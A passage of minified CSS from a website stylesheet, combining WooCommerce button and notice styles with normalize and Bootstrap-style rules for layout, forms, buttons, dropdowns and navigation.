input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce form .form-row .required{visibility:visible}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,figure,footer,header,main,menu,nav,section{display:block}progress,video{display:inline-block;vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table th{background-color:#fff!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}h1,h2,h3,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2,h3{margin-top:20px;margin-bottom:10px}h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h3{font-size:24px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left!important}.text-right{text-align:right!important}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dt{line-height:1.42857143}dt{font-weight:700}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9,.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8,.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12,.col-sm-4,.col-sm-6,.col-sm-8{float:left}.col-sm-12{width:100%}.col-sm-8{width:66.66666667%}.col-sm-6{width:50%}.col-sm-4{width:33.33333333%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-4,.col-md-6,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-6{width:50%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-4,.col-lg-6,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-6{width:50%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>th,.table>tbody>tr>th.active{background-color:#f5f5f5}.table>tbody>tr.success>th,.table>tbody>tr>th.success{background-color:#dff0d8}.table>tbody>tr.warning>th,.table>tbody>tr>th.warning{background-color:#fcf8e3}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.radio input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.btn{display:inline-block;margin-bottom:0;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover{background-color:#fff;border-color:#ccc}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover{background-color:#d9534f;border-color:#d43f3a}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child){border-radius:0}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child 